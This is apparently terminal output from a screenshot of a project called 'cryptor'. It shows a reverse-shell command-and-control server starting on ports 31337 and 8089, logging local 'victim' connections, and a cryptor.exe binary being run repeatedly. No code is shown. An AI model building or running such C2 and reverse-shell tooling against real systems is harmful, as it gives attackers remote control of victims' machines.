 MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ py ./payload/reverse-shell/server/CommandAndControle.py
C2 Server > Initilizing C2 server
C2 Server > Bind Socket:  31337
C2 Server > Listening for Victim Connections
C2 Server > Initilizing C2 Controle Server
C2 Server > CTRLSver socket Binded to port: 8089
C2 Server > CTRLSver Socket Listening
C2 Server > Accepted connection from victim:  ('127.0.0.1', 30153)
C2 Server > Accepted connection from victim:  ('127.0.0.1', 30165)
C2 Server > Accepted connection from victim:  ('127.0.0.1', 30167)
C2 Server > Accepted connection from victim:  ('127.0.0.1', 30180)
C2 Server > Accepted connection from victim:  ('127.0.0.1', 30194)
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe
MINGW64:/c/Users/Qu3b411/cryptor
Qu3b411@MSI MINGW64 ~/cryptor (master)
$ ./bin/Release/cryptor.exe